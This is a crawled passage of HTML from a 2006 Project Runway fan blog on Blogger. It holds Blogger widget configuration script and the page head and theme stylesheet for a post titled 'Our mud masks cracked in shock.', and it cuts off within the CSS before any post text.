_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2006/08/love-gunn.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2006/08/love-gunn.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/115634632521172556/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '115634632521172556', 'postImageUrl': 'http://photos1.blogger.com/blogger/3523/3382/200/1.0.png', 'pageName': 'Love Gunn', 'pageTitle': 'Project Rungay: Love Gunn', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Love Gunn', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvs4Qblsiyu5uIM30zk7A8hkI15iEny9eBZLHYQr1guOnFAHNeoDU1DEbcPB_l81ABUae4eukQfU9YUOSmTtixxnmOFMN9UVdmeZgyIJiHCnPXmcWp77iNbGoW', 'url': 'https://projectrungay.blogspot.com/2006/08/love-gunn.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 115634632521172556}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html
body_size: 33072
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/115643365144821770/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCvIYdS1sTbyAWzbV1v1UjnCoYLbVMF97hZIRIO2cFXzNYMLf_xzcLzTDyuzLuePf2nmQCckUyB0LkTTDfJfC5dYMQ-sUpGiphb1lFAPD8EfRuRL2EnHjSuWBaKxlCVxyBlEP5w/s400/9.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html' property='og:url'/>
<meta content='Our mud masks cracked in shock.' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCvIYdS1sTbyAWzbV1v1UjnCoYLbVMF97hZIRIO2cFXzNYMLf_xzcLzTDyuzLuePf2nmQCckUyB0LkTTDfJfC5dYMQ-sUpGiphb1lFAPD8EfRuRL2EnHjSuWBaKxlCVxyBlEP5w/w1200-h630-p-k-no-nu/9.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Our mud masks cracked in shock. - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Our mud masks cracked in shock.' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCvIYdS1sTbyAWzbV1v1UjnCoYLbVMF97hZIRIO2cFXzNYMLf_xzcLzTDyuzLuePf2nmQCckUyB0LkTTDfJfC5dYMQ-sUpGiphb1lFAPD8EfRuRL2EnHjSuWBaKxlCVxyBlEP5w/s400/9.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Our mud masks cracked in shock.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCvIYdS1sTbyAWzbV1v1UjnCoYLbVMF97hZIRIO2cFXzNYMLf_xzcLzTDyuzLuePf2nmQCckUyB0LkTTDfJfC5dYMQ-sUpGiphb1lFAPD8EfRuRL2EnHjSuWBaKxlCVxyBlEP5w/s400/9.jpg' name='twitter:image'/>
<meta content='Our mud masks cracked in shock.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stFdC2RywMKXlyZ3xSKT385BCmFp-udlrRI1jLnyTN9yyQTJYSx4t9jE2227HlM8SPym0Rq3c_9M_HX4Org-rjZfRCumiWYPscn5RM5y4sbx2fECrclgUwLxzgpXxKGTAbuuHhq8I=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
